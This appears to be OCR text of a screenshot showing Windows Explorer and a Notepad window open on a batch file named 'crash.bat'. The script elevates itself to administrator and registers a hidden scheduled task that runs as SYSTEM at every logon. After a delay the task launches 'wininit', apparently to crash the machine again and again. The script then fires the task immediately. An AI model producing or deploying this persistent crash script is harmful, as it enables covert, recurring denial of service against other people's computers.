 Local Disk (D:)
This PC
Local Disk (D:)
Search Local Disk (D:)
New
Sort
View
Details
Home
Gallery
Lasindu - Personal
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
Local Disk (C:)
Local Disk (D:)
Local Disk (H:)
Local Disk (I:)
Network
New Text
Document
crash
crash.bat
File Edit View
:: Check for admin privileges
net session >nul 2>&1
if %errorLevel% NEQ 0 (
echo Requesting Administrator privileges...
powershell -Command "Start-Process '%~f0' -Verb RunAs"
exit /b
)
:: ================================
:: Configuration
set TaskName=WininitPersistentTask
set DelaySeconds=30
:: ================================
:: Path to PowerShell
set PSPath=%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe
:: PowerShell command: wait, then run wininit
set PSCommand=Start-Sleep -Seconds %DelaySeconds%; Start-Process "wininit"
:: Create scheduled task at logon with SYSTEM privileges and hidden PowerShell
window
schtasks /create /tn "%TaskName%" /tr "\"%PSPath%\" -WindowStyle Hidden -
NoProfile -Command \"%PSCommand%\"" /sc onlogon /rl HIGHEST /ru SYSTEM /f
echo Scheduled task "%TaskName%" created: will run 'wininit' after %DelaySeconds%
seconds at every Windows startup.
:: Immediately trigger the task for testing
echo Triggering the task immediately...
schtasks /run /tn "%TaskName%"
pause
Ln 34, Col 6 1,147 characters Plain text 100% Windows (CRLF) UTF-8
2 items 1 item selected 1.15 KB